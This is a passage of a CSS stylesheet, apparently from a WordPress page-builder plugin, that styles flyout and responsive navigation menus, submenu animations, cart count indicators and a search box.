    bottom: 0;
    left: auto;
    right: -100%; /* default */
    height: 100%;
    /*height: 100vh;*/
    width: 300px; /* default */
    max-width: 100%;
}

.hfe-flyout-wrapper .hfe-side.hfe-flyout-left {
    top: 0;
    bottom: 0;
    left: -100%; /* default */
    right: auto;
    height: 100%;
    /*height: 100vh;*/
    width: 300px; /* default */
    max-width: 100%;
    max-width: 100vw;
}

.hfe-flyout-wrapper .hfe-side.top {
    top: -100%; /* default */
    bottom: auto;
    left: 0;
    right: 0;
    width: 100%;
    width: 100vw;
    height: 300px; /* default */
    max-height: 100%;
}

.hfe-flyout-wrapper .hfe-side.bottom {
    top: auto;
    bottom: -100%; /* default */
    left: 0;
    right: 0;
    width: 100%;
    width: 100vw;
    height: 300px; /* default */
    max-height: 100%;
}

/* ===========================================================
 *  Flyout Container
 * ======================================================== */

.hfe-flyout-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    line-height: 1.4em;
    color: #fff;
}
/* iOS fix */
@media (max-width:1024px) {
    .hfe-flyout-content {
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}

.hfe-flyout-content::-webkit-scrollbar {
    display: none;
}

.admin-bar .hfe-side {
    margin-top: 32px;
}

/* Dropdown animation CSS */

.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children > ul.sub-menu {
    -webkit-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.1s;
    transition: all 0.1s;
}

.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children > ul.sub-menu {  
    -webkit-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all 0.1s;
    transition: all 0.1s;
}

.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,
.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child {
    overflow: visible !important;
}

.elementor-widget-navigation-menu:not(.hfe-nav-menu__align-justify):not(.hfe-menu-item-space-between) a.hfe-menu-item.elementor-button {
    display: inline-flex;
} 

.hfe-nav-menu li.elementor-button-wrapper {
    align-self: center;
}

/* Tablet */
@media only screen and ( max-width: 1024px ) {

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li,
    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu{
        width: 100%;
        margin-right:0px;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,
    .hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle {
        display: block;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        visibility: hidden;
        opacity: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu + .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        visibility: visible;
        opacity: 1;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical {
        visibility: hidden;
        opacity: 0;
        height: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu + .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu + .hfe-nav-menu__layout-vertical {
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        position: relative;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-vertical {
        position: absolute;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu {
        visibility: hidden;
        opacity: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
        top: 0;
        left: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,
    .hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle
    {
        visibility: visible;
        opacity: 1;
        display: block;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical {
        float: none;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
    .hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu {
        visibility: hidden;
        opacity: 0;
        -webkit-transition: none;
        transition: none;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle:hover {
        border:1px dotted;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle {
        border:1px dotted transparent;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu {
        position: relative;
        height: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu {
        position: relative;
        height: 0;
        top: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .saved-content,
    .hfe-nav-menu__breakpoint-tablet .sub-menu,
    .hfe-nav-menu__breakpoint-tablet .child {
        left: 0 !important;
        width:auto !important;  
    }

    .hfe-nav-menu .sub-menu {
        min-width: auto;
        margin: 0;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow {
        padding: 10px;
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: '-'; 
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,
    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,
    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{
        content: ''
    }

    /* Effect 1: Fade in and scale up */
    .hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,
    .hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
    .hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,
    .hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    
    /*.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu ul.sub-menu ul.sub-menu li a{
        border-left: 16px solid transparent;
    }*/

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before {
         background-color: unset!important; 
    }

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{
        border: 0px!important;
    }

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text  .menu-item.parent a.hfe-menu-item:focus{
        -webkit-transform: none!important;
        -ms-transform: none!important;
        transform: none!important;
    }

    .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,
    .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item,
    .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.elementor-button-wrapper {
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between; 
    }
}

/* Mobile */
@media only screen and ( max-width: 767px ) {

    .hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item 
    .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.elementor-button-wrapper { 
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-horizontal .hfe-nav-menu__toggle,
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        visibility: visible;
        opacity: 1;
        display: block;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal li.menu-item,
    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu {
        width: 100%
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle {
        display: inline-block;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu {
        position: relative;
        height: 0;
        top: 0;
    }

    .hfe-nav-menu .sub-menu {
        min-width: auto;
        margin: 0;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu,
    .hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu {
        visibility: hidden;
        opacity: 0;
        -webkit-transition: none;
        transition: none;
    }

    .hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical {
        float: none;
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle.hfe-active-menu {
        display: block;
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-vertical {
        visibility: hidden;
        opacity: 0;
        height: 0;  
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-layout-horizontal .hfe-nav-menu__toggle,
    .hfe-nav-menu__breakpoint-mobile .hfe-layout-vertical .hfe-nav-menu__toggle
    {
        visibility: visible;
        opacity: 1;
        display: block;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal {
        visibility: hidden;
        opacity: 0;
        height: 0;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical {
        float: none;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu {
        visibility: hidden;
        opacity: 0;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        visibility: hidden;
        opacity: 0;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu + .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        visibility: visible;
        opacity: 1;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical {
        visibility: hidden;
        opacity: 0;
        height: 0;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu + .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu + .hfe-nav-menu__layout-vertical {
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal .hfe-nav-menu {
        position: relative;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-horizontal,
    .hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width + .hfe-nav-menu__layout-vertical {
        position: absolute;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
        top: 0;
        left: 0;
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: '-'; 
    }

    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
        content: ''
    }

    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{
        content: ''; 
    }

    .hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{
        content: ''
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle:hover{
        border:1px dotted;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle{
        border:1px dotted transparent;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu .sub-menu{
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    /* Effect 1: Fade in and scale up */
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-1 .hfe-nav-menu {
        -webkit-transform: scale(0.7);
        -ms-transform: scale(0.7);
        transform: scale(0.7);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
    }

    .hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow {
        padding: 10px;
    }

    .hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-1 .hfe-nav-menu {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    /* Effect 2: Slide from the right */
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-2 .hfe-nav-menu {
        -webkit-transform: translateX(20%);
        -ms-transform: translateX(20%);
        transform: translateX(20%);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
        transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    }

    .hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-2 .hfe-nav-menu {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    /* Effect 3: Slide from the bottom */
    .hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-3 .hfe-nav-menu {
        -webkit-transform: translateY(20%);
        -ms-transform: translateY(20%);
        transform: translateY(20%);
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
    }

    .hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-3 .hfe-nav-menu {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        opacity: 1;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    }

    .hfe-nav-menu__breakpoint-mobile .saved-content,
    .hfe-nav-menu__breakpoint-mobile .sub-menu,
    .hfe-nav-menu__breakpoint-mobile .child,
    .hfe-nav-menu__breakpoint-tablet .saved-content,
    .hfe-nav-menu__breakpoint-tablet .sub-menu,
    .hfe-nav-menu__breakpoint-tablet .child{
        left: 0 !important;
        width: auto !important; 
    }

    .hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,
    .hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
    .hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,
    .hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }   

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before {
        background-color: unset!important; 
    }

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{
        border: 0px!important;
    }

    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text  .menu-item.parent a.hfe-menu-item:focus,
    .elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__text  .menu-item.parent a.hfe-menu-item:hover, .hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus {
        -webkit-transform: none!important;
        -ms-transform: none!important;
        transform: none!important;
    }
}

.hfe-toggle-no .hfe-layout-expandible .hfe-nav-menu__toggle {
    display: none;
}

/* Icon common CSS */

.hfe-icon {
    display: inline-block;
    vertical-align: middle; /* Alignment of icon */
}

/* Icon Svg */
.hfe-icon svg {
    width: 1em;
    height: 1em;
}

/* Menu Cart CSS */

.hfe-cart-menu-wrap-custom {
    display: inline-block;
    line-height: 1;
}

.hfe-cart-menu-wrap-custom .hfe-cart-count, 
.hfe-cart-menu-wrap-custom .hfe-cart-count:after {
    border-color: #75c32c;
    color: #75c32c;
}

.hfe-cart-menu-wrap-custom .hfe-cart-count {
    font-weight: bold;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    min-width: 2.1em;
    min-height: 2.1em;
    font-size: 0.860em;
    line-height: 1.8;
    border-radius: 0.3em 0.3em 0.3em 0.3em;
    border-width: 2px;
    border-style: solid;
    padding: 12px 24px;
}

/* Default skin for cart*/
.hfe-cart-menu-wrap-default {
    display: inline-block;
    line-height: 1;
}

.hfe-cart-menu-wrap-default .hfe-cart-count, 
.hfe-cart-menu-wrap-default .hfe-cart-count:after {
    border-color: #75c32c;
    color: #75c32c;
}

.hfe-cart-menu-wrap-default .hfe-cart-count {
    font-weight: bold;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    min-width: 2.1em;
    min-height: 2.1em;
    font-size: 0.860em;
    line-height: 1.8;
    border-radius: 0em 0em 0.3em 0.3em;
    border-width: 2px;
    border-style: solid;
    padding: 0 .4em;
}

.hfe-cart-menu-wrap-default .hfe-cart-count:after {
    bottom: 100%;
    margin-bottom: 0;
    height: .8em;
    width: .8em;
    left: 50%;
    transform: translateX(-50%);
    top: -.6em;
    content: ' ';
    position: absolute;
    pointer-events: none;
    border-width: 2px;
    border-style: solid;
    border-top-left-radius: 10em;
    border-top-right-radius: 10em;
    border-bottom: 0;
}

.elementor-widget-hfe-cart:not(.hfe-menu-cart--show-subtotal-yes) .hfe-menu-cart__toggle .elementor-button-text {
    display: none; 
}

.elementor-widget-hfe-cart.toggle-icon--bag-light .hfe-menu-cart__toggle .elementor-button-icon i:before {
    content: '\e8e3'; 
}

.elementor-widget-hfe-cart.toggle-icon--bag-medium .hfe-menu-cart__toggle .elementor-button-icon i:before {
    content: '\e8e4'; 
}

.elementor-widget-hfe-cart.toggle-icon--bag-solid .hfe-menu-cart__toggle .elementor-button-icon i:before {
    content: '\e8e5'; 
}

.hfe-menu-cart__toggle .elementor-button {
    background: transparent;
    border-radius: 0;
    color: #818a91;
    border: 1px solid;
    border-color: inherit;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; 
}

.hfe-menu-cart__toggle .elementor-button-text {
    margin-right: 0.3em; 
}

.hfe-menu-cart__toggle .elementor-button-icon {
    position: relative;
    -webkit-transition: color 0.1s;
    -o-transition: color 0.1s;
    transition: color 0.1s; 
}

.hfe-menu-cart--items-indicator-bubble .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    content: attr(data-counter);
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    right: -0.7em;
    border-radius: 100%;
    color: #fff;
    background-color: #d9534f;
    text-align: center;
    font-size: 10px; 
}

.hfe-menu-cart--items-indicator-plain .hfe-menu-cart__toggle .elementor-button-icon[data-counter]:before {
    content: attr(data-counter);
    display: inline-block;
    font-weight: normal; 
}

.hfe-menu-cart--empty-indicator-hide .hfe-menu-cart__toggle .elementor-button .elementor-button-icon[data-counter="0"]:before {
    content: none;
    display: none; 
}

.hfe-menu-cart__toggle .elementor-button-icon {
    -webkit-box-ordinal-group: 16;
    -webkit-order: 15;
    -ms-flex-order: 15;
    order: 15;
}

.hfe-menu-cart__toggle.elementor-button-wrapper .elementor-button {
    color:#4d4848;
}

/*Search Box CSS*/

.hfe-search-button-wrapper {
    display: block;
    cursor: pointer;
    vertical-align: middle;
    text-align: right;
}

.hfe-search-form__container {
    display: flex;
    overflow: hidden;
}

.hfe-search-form__input {
    flex-basis: 100%;
}

.hfe-search-icon-toggle i.fa-search {
    display: inline-block;
    position: absolute;
    width: 20px;
    box-sizing: content-box;
    padding: 10px;
}

.hfe-search-icon-toggle i:before {
    vertical-align: middle;
}
/*search icon toggle css*/

.hfe-search-button-wrapper input[type=search] {
    border: 0;
    padding: 10px;
    cursor: pointer;
    border-radius: 0;
    transition: all .5s;
    box-sizing: border-box;
    outline: none;
}

.hfe-search-button-wrapper button {
    border: none;
    border-radius: 0;
    padding: 0;
}

.hfe-search-button-wrapper input[type=search]:focus {
    cursor: auto;
    border: none;
    box-shadow: none;
}

.hfe-search-icon-toggle input:-moz-placeholder,
.hfe-search-icon-toggle input::-webkit-input-placeholder {
    color: transparent;
}

.hfe-search-layout-icon .hfe-search-icon-toggle .hfe-search-form__input {
    background-color: unset;
    height: 100%;
}

.hfe-search-button-wrapper.hfe-input-focus {
    display: flex;
}

.hfe-search-form__container .hfe-search-submit {
    min-width: 3%;
    position:relative;
}

.hfe-search-form__container button#clear,
.hfe-search-icon-toggle button#clear {
    visibility: hidden;
    position: absolute;
    right:0; 
    top:0;
    padding: 0 8px;
    font-style: normal;
    user-select: none;
    cursor: pointer;
    bottom:0;
    margin-right:10px;
    background-color: transparent;
}

.hfe-search-button-wrapper input[type="search"]::-webkit-search-decoration,
.hfe-search-button-wrapper input[type="search"]::-webkit-search-cancel-button,
.hfe-search-button-wrapper input[type="search"]::-webkit-search-results-button,
.hfe-search-button-wrapper input[type="search"]::-webkit-search-results-decoration { 
    display: none; 
}

.hfe-search-form__container button#clear-with-button{
    visibility: hidden;
    position: absolute;
    top: 0;
    padding: 0 8px;
    font-style: normal;
    font-size: 1.2em;
    user-select: none;
    cursor: pointer;
    bottom:0;
    background-color: transparent;
}

.hfe-search-button-wrapper, 
.hfe-search-form__container,
.hfe-search-icon-toggle,
.hfe-search-button-wrapper .hfe-search-icon-toggle i,
.hfe-search-button-wrapper .hfe-search-icon-toggle i:before {
    position: relative;
}

.hfe-search-button-wrapper .hfe-search-icon-toggle .hfe-search-form__input {
    position: absolute;
    width: 0;
    right: 0;
    background-color: transparent;
}

.hfe-search-icon-toggle {
    width: 100%!important;
}

.hfe-search-button-wrapper.hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{
    position: absolute;
    width: 250px;
    right: 0;
}

.hfe-search-layout-text .hfe-search-form__container,
.hfe-search-layout-icon_text .hfe-search-form__container,
.hfe-search-layout-text .hfe-search-form__container .hfe-search-form__input,
.hfe-search-layout-icon_text .hfe-search-form__container .hfe-search-form__input {
    width: 100%;
}

.hfe-search-icon-toggle {
    line-height: 1.5;
}

/*-------Navigation menu active parent---------*/
.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before, .hfe-pointer__underline.hfe-animation__slide .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,
